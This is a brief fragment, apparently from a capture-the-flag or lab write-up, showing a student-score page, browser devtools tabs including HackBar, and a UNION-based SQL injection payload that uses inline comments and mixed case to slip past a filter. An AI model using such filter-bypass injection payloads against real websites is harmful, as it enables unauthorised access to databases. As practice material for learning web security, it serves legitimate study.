 Enter your student number...
Hi 2, your score is: 3
样式编辑器 性能 内存 存储 应用程序 无障碍环境 HackBar
XXE Other
?stunum=-1/**/Union/**/selEct/**/1,2,3--